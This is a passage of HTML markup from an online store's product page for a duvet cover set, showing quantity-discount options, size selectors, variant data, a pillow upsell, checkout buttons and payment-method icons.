        form="product-form-template--19688035909865__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$199.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$319.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$79.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$519.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47514137198825"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47514137198825"
                      >
<option
                            value="Twin"
                            
                              selected="selected"
                            
                          >
                            Twin
                          </option>
                        
<option
                            value="Full"
                            
                          >
                            Full
                          </option>
                        
<option
                            value="Queen"
                            
                          >
                            Queen
                          </option>
                        
<option
                            value="King"
                            
                          >
                            King
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47514137198825,"title":"Twin","option1":"Twin","option2":null,"option3":null,"sku":"BS2-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","public_title":"Twin","options":["Twin"],"price":9995,"weight":1000,"compare_at_price":12995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137231593,"title":"Full","option1":"Full","option2":null,"option3":null,"sku":"BS2-F","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Full","public_title":"Full","options":["Full"],"price":10995,"weight":1000,"compare_at_price":14995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137264361,"title":"Queen","option1":"Queen","option2":null,"option3":null,"sku":"BS2-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Queen","public_title":"Queen","options":["Queen"],"price":11995,"weight":1000,"compare_at_price":16995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137297129,"title":"King","option1":"King","option2":null,"option3":null,"sku":"BS2-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - King","public_title":"King","options":["King"],"price":12995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--19688035909865__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--19688035909865__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19688035909865__main"
      class="product-form main-product-form"
      data-section="template--19688035909865__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19688035909865__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19688035909865__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47514137198825"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19688035909865__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8687520383209" /><input type="hidden" name="section-id" value="template--19688035909865__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47514137198825"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
